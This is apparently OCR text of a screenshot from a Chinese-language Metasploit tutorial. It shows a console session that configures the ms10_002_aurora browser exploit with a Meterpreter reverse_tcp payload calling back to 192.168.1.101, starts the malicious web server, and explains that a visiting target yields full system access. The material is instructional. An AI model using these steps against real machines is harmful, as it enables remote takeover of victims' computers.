
   URIPATH                      no        The URI to us
Exploit target:

   Id  Name

   --  ----

   0   Automatic

msf exploit(ms10_002_aurora) > set URIPATH /

URIPATH => /

msf exploit(ms10_002_aurora) > set PAYLOAD windows/mete
PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(ms10_002_aurora) > set LHOST 192.168.1.101

LHOST => 192.168.1.101

msf exploit(ms10_002_aurora) > exploit -j

[*] Exploit running as background job.

[*] Started reverse handler on 192.168.1.101:4444 

[*] Using URL: http://0.0.0.0:8080/

[*]  Local IP: http://192.168.1.101:8080/

[*] Server started.

msf exploit(ms10_002_aurora) >
当目标访问我们的恶意URL时，将为我们打开一个Meterpreter
会话，以提供对系统的完全访问权限。
msf exploit(ms10_002_aurora) > 
